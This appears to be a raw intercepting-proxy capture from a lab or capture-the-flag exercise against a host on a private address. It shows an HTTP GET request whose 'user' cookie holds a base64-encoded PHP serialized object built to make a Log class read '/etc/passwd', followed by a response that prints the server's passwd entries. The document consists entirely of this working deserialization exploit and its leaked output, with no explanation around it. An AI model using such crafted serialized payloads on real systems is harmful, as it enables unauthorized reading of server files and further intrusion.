 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.56.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjY6InN
ldHJ1cyI7czo5OiIAVXNlcgB3ZWwiO086MzoiTG9nIjoxOntzOjEzOi
IATG9nAHR5cGVfbG9nIjtzOjExOiIvZXRjL3Bhc3N3ZCI7fX0=
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 10:55:53 GMT
Server: Apache/2.4.38 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2726
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin